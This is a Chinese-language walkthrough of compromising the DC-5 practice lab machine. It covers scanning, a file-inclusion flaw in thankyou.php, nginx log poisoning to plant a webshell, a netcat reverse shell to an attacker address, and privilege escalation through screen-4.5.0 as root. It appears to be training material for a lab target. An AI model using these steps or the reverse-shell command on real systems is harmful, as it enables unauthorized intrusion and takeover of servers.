小白学安全

小白学安全- 关注

信息收集



确定主机IP地址

netdiscover -i eth0 -r 192.168.84.0/24



端口扫描

nmap 扫描





WEB测试

目录扫描

网页观察



http://192.168.84.181/footer.php每次刷新都不一样,但是年份为2018、2017、2019、2020



http://192.168.84.181/thankyou.php,同样刷新该界面,年份也会发生变化,但是与footer.php页面相同

猜测有可能thankyou.php包含了页脚

其他页面的页脚都为2019,只有该页面才会随之变化,有可能调用了footer.php



尝试猜测

调用可能是通过file名称进行调用

传参值可能为file



服务器为Linux

对file传参 file=/etc/passwd

读取到文件



利用中间件日志写webshell

当前中间件为nginx,nginx的日志默认路径为



nginx日志文件在路径 /var/log/nginx

日志开关在Nginx配置文件 /etc/nginx/nginx.conf

读取日志配置文件

成功/失败日志记录位置





把木马写入日志中,然后再配合文件包含 拿到shell



随便访问站点的某个网页,放入repeater模块

再次访问http://192.168.84.181/thankyou.php?file=/var/log/nginx/access.log



蚁剑连接

url = http://192.168.84.181/thankyou.php?file=/var/log/nginx/access.log

密码 = 1

连接成功



提权

反弹shell

蚁剑终端:nc -e /bin/bash 192.168.84.174 10086



调用标准终端

python -c "import pty;pty.spawn('/bin/bash')"



查看是否有可用的suid提权

find / -user root -perm -4000 -print 2>/dev/null

观察到有一个screen-4.5.0

关于screen

screen提权





1、搜索相关漏洞及下载poc到本地



2、分析sh文件

开启http服务,将三个文本使用wget下载到/tmp目录下

python -m http.server 10000

3、直接执行./dc5.sh,等待编译成功后查看用户权限

关注WX公众号:小白学安全,公众号内回复DC,即可获取DC系列靶机镜像!

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)